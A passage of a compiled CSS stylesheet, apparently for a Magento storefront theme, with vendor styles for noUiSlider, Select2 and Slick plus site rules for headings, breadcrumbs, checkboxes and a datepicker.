      transform: translate3d(-100px, 0, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-left'] {
      transform: translate3d(100px, 0, 0) scale(1.2); }
    html:not(.no-js) [data-aos^='slide'][data-aos^='slide'] {
      transition-property: transform;
      visibility: hidden; }
      html:not(.no-js) [data-aos^='slide'][data-aos^='slide'].aos-animate {
        visibility: visible;
        transform: translate3d(0, 0, 0); }
    html:not(.no-js) [data-aos='slide-up'] {
      transform: translate3d(0, 100%, 0); }
    html:not(.no-js) [data-aos='slide-down'] {
      transform: translate3d(0, -100%, 0); }
    html:not(.no-js) [data-aos='slide-right'] {
      transform: translate3d(-100%, 0, 0); }
    html:not(.no-js) [data-aos='slide-left'] {
      transform: translate3d(100%, 0, 0); }
    html:not(.no-js) [data-aos^='flip'][data-aos^='flip'] {
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden;
      transition-property: transform; }
    html:not(.no-js) [data-aos='flip-left'] {
      transform: perspective(2500px) rotateY(-100deg); }
      html:not(.no-js) [data-aos='flip-left'].aos-animate {
        transform: perspective(2500px) rotateY(0); }
    html:not(.no-js) [data-aos='flip-right'] {
      transform: perspective(2500px) rotateY(100deg); }
      html:not(.no-js) [data-aos='flip-right'].aos-animate {
        transform: perspective(2500px) rotateY(0); }
    html:not(.no-js) [data-aos='flip-up'] {
      transform: perspective(2500px) rotateX(-100deg); }
      html:not(.no-js) [data-aos='flip-up'].aos-animate {
        transform: perspective(2500px) rotateX(0); }
    html:not(.no-js) [data-aos='flip-down'] {
      transform: perspective(2500px) rotateX(100deg); }
      html:not(.no-js) [data-aos='flip-down'].aos-animate {
        transform: perspective(2500px) rotateX(0); } }

/* stylelint-disable */
/*! nouislider - 14.5.0 - 5/11/2020 */
/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
.noUi-target,
.noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  touch-action: none;
  user-select: none;
  box-sizing: border-box; }

.noUi-target {
  position: relative; }

.noUi-base,
.noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1; }

/* Wrapper for all connect elements.
 */
.noUi-connects {
  overflow: hidden;
  z-index: 0; }

.noUi-connect,
.noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat; }

.noUi-connect {
  height: 100%;
  width: 100%; }

.noUi-origin {
  height: 10%;
  width: 10%; }

/* Offset direction
 */
.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin {
  left: 0;
  right: auto; }

/* Give origins 0 height/width so they don't interfere with clicking the
 * connect elements.
 */
.noUi-vertical .noUi-origin {
  width: 0; }

.noUi-horizontal .noUi-origin {
  height: 0; }

.noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute; }

.noUi-touch-area {
  height: 100%;
  width: 100%; }

.noUi-state-tap .noUi-connect,
.noUi-state-tap .noUi-origin {
  transition: transform 0.3s; }

.noUi-state-drag * {
  cursor: inherit !important; }

/* Slider size and handle placement;
 */
.noUi-horizontal {
  height: 18px; }

.noUi-horizontal .noUi-handle {
  width: 34px;
  height: 28px;
  right: -17px;
  top: -6px; }

.noUi-vertical {
  width: 18px; }

.noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  right: -6px;
  top: -17px; }

.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle {
  left: -17px;
  right: auto; }

/* Styling;
 * Giving the connect element a border radius causes issues with using transform: scale
 */
.noUi-target {
  background: #fafafa;
  border-radius: 4px;
  border: 1px solid #d3d3d3;
  box-shadow: inset 0 1px 1px #f0f0f0, 0 3px 6px -5px #bbb; }

.noUi-connects {
  border-radius: 3px; }

.noUi-connect {
  background: #3fb8af; }

/* Handles and cursors;
 */
.noUi-draggable {
  cursor: ew-resize; }

.noUi-vertical .noUi-draggable {
  cursor: ns-resize; }

.noUi-handle {
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  background: #fff;
  cursor: default;
  box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ebebeb, 0 3px 6px -3px #bbb; }

.noUi-active {
  box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ddd, 0 3px 6px -3px #bbb; }

/* Handle stripes;
 */
.noUi-handle:before,
.noUi-handle:after {
  content: "";
  display: block;
  position: absolute;
  height: 14px;
  width: 1px;
  background: #e8e7e6;
  left: 14px;
  top: 6px; }

.noUi-handle:after {
  left: 17px; }

.noUi-vertical .noUi-handle:before,
.noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px; }

.noUi-vertical .noUi-handle:after {
  top: 17px; }

/* Disabled state;
 */
[disabled] .noUi-connect {
  background: #b8b8b8; }

[disabled].noUi-target,
[disabled].noUi-handle,
[disabled] .noUi-handle {
  cursor: not-allowed; }

/* Base;
 *
 */
.noUi-pips,
.noUi-pips * {
  box-sizing: border-box; }

.noUi-pips {
  position: absolute;
  color: #999; }

/* Values;
  *
  */
.noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center; }

.noUi-value-sub {
  color: #ccc;
  font-size: 10px; }

/* Markings;
  *
  */
.noUi-marker {
  position: absolute;
  background: #ccc; }

.noUi-marker-sub {
  background: #aaa; }

.noUi-marker-large {
  background: #aaa; }

/* Horizontal layout;
  *
  */
.noUi-pips-horizontal {
  padding: 10px 0;
  height: 80px;
  top: 100%;
  left: 0;
  width: 100%; }

.noUi-value-horizontal {
  transform: translate(-50%, 50%); }
  .noUi-rtl .noUi-value-horizontal {
    transform: translate(50%, 50%); }

.noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px; }

.noUi-marker-horizontal.noUi-marker-sub {
  height: 10px; }

.noUi-marker-horizontal.noUi-marker-large {
  height: 15px; }

/* Vertical layout;
  *
  */
.noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%; }

.noUi-value-vertical {
  transform: translate(0, -50%);
  padding-left: 25px; }
  .noUi-rtl .noUi-value-vertical {
    transform: translate(0, 50%); }

.noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px; }

.noUi-marker-vertical.noUi-marker-sub {
  width: 10px; }

.noUi-marker-vertical.noUi-marker-large {
  width: 15px; }

.noUi-tooltip {
  display: block;
  position: absolute;
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  background: #fff;
  color: #000;
  padding: 5px;
  text-align: center;
  white-space: nowrap; }

.noUi-horizontal .noUi-tooltip {
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 120%; }

.noUi-vertical .noUi-tooltip {
  transform: translate(0, -50%);
  top: 50%;
  right: 120%; }

.noUi-horizontal .noUi-origin > .noUi-tooltip {
  transform: translate(50%, 0);
  left: auto;
  bottom: 10px; }

.noUi-vertical .noUi-origin > .noUi-tooltip {
  transform: translate(0, -18px);
  top: auto;
  right: 28px; }

/* stylelint-enable */
/* stylelint-disable */
.select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle; }

.select2-container .select2-selection--single {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 28px;
  user-select: none;
  -webkit-user-select: none; }

.select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-selection--single .select2-selection__clear {
  position: relative; }

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
  padding-right: 8px;
  padding-left: 20px; }

.select2-container .select2-selection--multiple {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  min-height: 32px;
  user-select: none;
  -webkit-user-select: none; }

.select2-container .select2-selection--multiple .select2-selection__rendered {
  display: inline-block;
  overflow: hidden;
  padding-left: 8px;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-search--inline {
  float: left; }

.select2-container .select2-search--inline .select2-search__field {
  box-sizing: border-box;
  border: none;
  font-size: 100%;
  margin-top: 5px;
  padding: 0; }

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051; }

.select2-results {
  display: block; }

.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0; }

.select2-results__option {
  padding: 6px;
  user-select: none;
  -webkit-user-select: none; }

.select2-results__option[aria-selected] {
  cursor: pointer; }

.select2-container--open .select2-dropdown {
  left: 0; }

.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-search--dropdown {
  display: block;
  padding: 4px; }

.select2-search--dropdown .select2-search__field {
  padding: 4px;
  width: 100%;
  box-sizing: border-box; }

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-search--dropdown.select2-search--hide {
  display: none; }

.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0); }

.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important; }

.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px; }

.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--default .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold; }

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #999; }

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px; }

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  left: 1px;
  right: auto; }

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
  display: none; }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  box-sizing: border-box;
  list-style: none;
  margin: 0;
  padding: 0 5px;
  width: 100%; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
  list-style: none; }

.select2-container--default .select2-selection--multiple .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-top: 5px;
  margin-right: 10px;
  padding: 1px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #333; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
  float: right; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: solid black 1px;
  outline: 0; }

.select2-container--default.select2-container--disabled .select2-selection--multiple {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
  display: none; }

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single, .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa; }

.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield; }

.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--default .select2-results__option[role=group] {
  padding: 0; }

.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #999; }

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #ddd; }

.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
  padding-left: 0; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -1em;
  padding-left: 2em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -2em;
  padding-left: 3em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -3em;
  padding-left: 4em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -4em;
  padding-left: 5em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -5em;
  padding-left: 6em; }

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white; }

.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #5897fb; }

.select2-container--classic .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--classic .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-right: 10px; }

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
  color: #999; }

.select2-container--classic .select2-selection--single .select2-selection__arrow {
  background-color: #ddd;
  border: none;
  border-left: 1px solid #aaa;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
  background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0); }

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto; }

.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
  background: transparent;
  border: none; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0); }

.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0; }

.select2-container--classic .select2-selection--multiple:focus {
  border: 1px solid #5897fb; }

.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
  list-style: none;
  margin: 0;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
  display: none; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
  color: #888;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #555; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--classic.select2-container--open .select2-selection--multiple {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0; }

.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none; }

.select2-container--classic .select2-dropdown {
  background-color: white;
  border: 1px solid transparent; }

.select2-container--classic .select2-dropdown--above {
  border-bottom: none; }

.select2-container--classic .select2-dropdown--below {
  border-top: none; }

.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--classic .select2-results__option[role=group] {
  padding: 0; }

.select2-container--classic .select2-results__option[aria-disabled=true] {
  color: grey; }

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: white; }

.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb; }

/* stylelint-enable */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
          user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: flex;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: flex; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

.js-focus-visible :focus:not(.focus-visible) {
  outline: none; }

.js-focus-visible .focus-visible {
  outline-offset: -1px;
  outline: 2px solid #81bfc4; }

@keyframes animatetop {
  from {
    top: -300px;
    opacity: 0; }
  to {
    top: inherit;
    opacity: 1; } }

@keyframes animateright {
  from {
    right: -300px;
    opacity: 0; }
  to {
    right: 0;
    opacity: 1; } }

@keyframes animateleft {
  from {
    left: -300px;
    opacity: 0; }
  to {
    left: 0;
    opacity: 1; } }

@keyframes gradientBg {
  0% {
    background-position: 100% 0%; }
  50% {
    background-position: 100% 100%; }
  100% {
    background-position: 100% 0%; } }

@keyframes spin {
  100% {
    transform: rotate(360deg); } }

.blockquote, blockquote {
  margin: 10px 0;
  padding: 10px 10px 10px 20px;
  border-left: 5px solid #f5f5f5; }

div.mage-error {
  margin: 8px 0 0;
  color: #e62325;
  font-size: 12px; }

div.validation-advice {
  margin: 8px 0 0;
  color: #e62325;
  font-size: 12px; }

div.required > label:not(.checkbox__label):after {
  content: '*';
  color: #6e7577;
  white-space: nowrap; }

div.required > .checkbox__label > span:first-of-type:after,
div.required > .checkbox__label .checkbox__text:first-of-type:after {
  content: ' *';
  color: #6e7577;
  white-space: nowrap; }

input.mage-error,
textarea.mage-error,
select.mage-error {
  border-color: #e62325; }

input.validation-failed,
textarea.validation-failed,
select.validation-failed {
  border-color: #e62325; }

.heading, h1,
h2,
h3,
h4,
h5,
h6, .swal2-container .swal2-popup .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .content-title,
.page-main .product-view .yotpo-comment .yotpo-main .content-title,
.page-main .product-view .yotpo-question .yotpo-main .content-title,
.page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
  display: block;
  margin: 0 0 0.5em 0;
  font-family: "Inter";
  font-weight: 600;
  line-height: 1.6;
  color: #1a1b1d;
  text-transform: uppercase; }
  .heading--first-level, h1 {
    font-size: 24px; }
    @media all and (min-width: 768px) {
      .heading--first-level, h1 {
        font-size: 32px; } }
  .heading--second-level,
  h2, .page-main .product-view .yotpo-review .yotpo-main .content-title,
  .page-main .product-view .yotpo-comment .yotpo-main .content-title,
  .page-main .product-view .yotpo-question .yotpo-main .content-title,
  .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
    font-size: 18px; }
    @media all and (min-width: 768px) {
      .heading--second-level,
      h2, .page-main .product-view .yotpo-review .yotpo-main .content-title,
      .page-main .product-view .yotpo-comment .yotpo-main .content-title,
      .page-main .product-view .yotpo-question .yotpo-main .content-title,
      .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
        font-size: 24px; } }
  .heading--third-level,
  h3, .swal2-container .swal2-popup .swal2-title {
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .heading--third-level,
      h3, .swal2-container .swal2-popup .swal2-title {
        font-size: 18px; } }
  .heading--fourth-level,
  h4 {
    font-size: 16px; }
  .heading--fifth-level,
  h5 {
    font-size: 16px; }
  .heading--sixth-level,
  h6 {
    font-size: 16px; }
  .heading--font-secondary {
    font-family: "Inter"; }
  .heading--page {
    margin: 16px 0;
    font-size: 24px;
    text-transform: uppercase; }
    @media all and (min-width: 768px) {
      .heading--page {
        font-size: 32px; } }
    .heading--page.heading--page-full-width {
      margin: 0 0 48px;
      text-align: center; }

.paragraph, p, .information__text {
  color: #1a1b1d;
  font-family: "Inter";
  font-weight: 500;
  line-height: 1.6;
  font-size: 16px;
  margin: 0 0 16px 0;
  padding: 0;
  transition: none; }

.preformatted, pre {
  padding: 20px;
  background: #f7f7f9;
  overflow: scroll;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

.badge {
  display: inline-flex;
  padding: 0 16px;
  margin: 0 0 8px;
  border-radius: 0;
  color: #fff;
  background: #1a1b1d;
  font-family: "Inter";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 16px;
  justify-content: center; }
  .badge--new {
    color: #1a1b1d;
    background: #fff; }

.breadcrumbs {
  display: none;
  min-height: 40px;
  padding: 8px 0; }
  @media all and (min-width: 1024px) {
    .breadcrumbs {
      display: block; } }
  .breadcrumbs__list {
    display: flex;
    flex-flow: row wrap;
    margin: 0;
    padding: 0; }
  .breadcrumbs__item {
    display: flex;
    padding: 0;
    align-items: stretch;
    color: #6e7577;
    font-size: 14px;
    text-decoration: none; }
    .breadcrumbs__item:after {
      content: '/';
      display: flex;
      align-items: center;
      margin: 0 8px;
      color: #6e7577; }
    .breadcrumbs__item:first-of-type .breadcrumbs__link {
      padding-left: 0; }
    .breadcrumbs__item:last-child:not(:first-child) {
      align-items: center;
      font-family: "Inter";
      color: #1a1b1d;
      text-decoration: none; }
    .breadcrumbs__item:last-child:after {
      display: none; }
  .breadcrumbs__link {
    display: flex;
    align-items: center;
    padding: 0;
    font-family: "Inter";
    line-height: 24px;
    color: #6e7577;
    text-decoration: none;
    background-clip: content-box; }

.checkbox {
  position: relative; }
  .checkbox--link {
    display: block;
    text-decoration: none;
    color: #6e7577; }
    .checkbox--link:hover {
      text-decoration: none; }
    .checkbox--link.focus-visible {
      outline-offset: -1px;
      outline: 2px solid #81bfc4;
      background-color: transparent;
      text-decoration: none; }
  .checkbox--link-checked {
    display: block; }
    .checkbox--link-checked .checkbox__label {
      color: #1a1b1d; }
      .checkbox--link-checked .checkbox__label:after {
        transform: scaleX(1) translateY(-50%); }
    .checkbox--link-checked .checkbox__icon--checked {
      opacity: 1; }
  .checkbox__label {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    height: auto;
    width: 100%;
    margin: 0;
    padding: 12px 0 12px 32px;
    line-height: 1.6;
    color: #6e7577;
    font-size: 14px;
    cursor: pointer; }
    .checkbox__label:after {
      content: '';
      display: block;
      position: absolute;
      top: 50%;
      left: 2px;
      width: 20px;
      height: 20px;
      border-radius: 2px;
      background-color: #1a1b1d;
      transform: scaleX(0) translateY(-50%);
      transform-origin: 0 50%;
      transition: all 0.5s ease-in-out; }
    .checkbox__label--no-icon {
      padding-left: 0;
      text-decoration: underline; }
      .checkbox__label--no-icon:after {
        display: none; }
    .checkbox__label a {
      text-decoration: underline; }
  .checkbox__icon {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    opacity: 1;
    transition: all 0.3s ease-in-out;
    fill: #fff;
    cursor: pointer; }
    .checkbox__icon--checked {
      opacity: 0;
      z-index: 1; }
  .checkbox__field {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    z-index: 10;
    opacity: 0;
    cursor: pointer; }
    .checkbox__field:checked.checkbox__field--disabled ~ .checkbox__label:after {
      background-color: #d8d8d8; }
    .checkbox__field:checked ~ .checkbox__icon--checked {
      opacity: 1; }
    .checkbox__field:checked ~ .checkbox__label {
      color: #1a1b1d; }
      .checkbox__field:checked ~ .checkbox__label:after {
        transform: scaleX(1) translateY(-50%); }
    .checkbox__field.focus-visible ~ .checkbox__label {
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .checkbox__text {
    width: calc(100% - 32px); }
  .checkbox .mage-error {
    position: absolute;
    bottom: -8px; }
  .checkbox.amgdpr-checkbox {
    margin-bottom: 8px; }

.ui-datepicker {
  display: none;
  z-index: 999999 !important; }

.ui-datepicker .ui-datepicker-header {
  position: relative;
  padding: 0.2em 0; }

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  position: absolute;
  top: 2px;
  width: 1.8em;
  height: 1.8em;
  cursor: pointer; }

.ui-datepicker .ui-datepicker-next-hover span,
.ui-datepicker .ui-datepicker-prev-hover span {
  border-color: transparent #ff8400 transparent transparent; }

.ui-datepicker .ui-datepicker-prev {
  left: 2px; }

.ui-datepicker .ui-datepicker-next {
  right: 2px; }

.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  display: block;
  position: absolute;
  left: 50%;
  margin-left: -8px;
  top: 50%;
  margin-top: -5px;
  font-size: 0;
  width: 0;
  height: 0;
  border: solid;
  border-width: 5px 8px 5px 0;
  border-color: transparent #ff9635 transparent transparent; }

.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  top: 50%;
  margin-top: -5px;
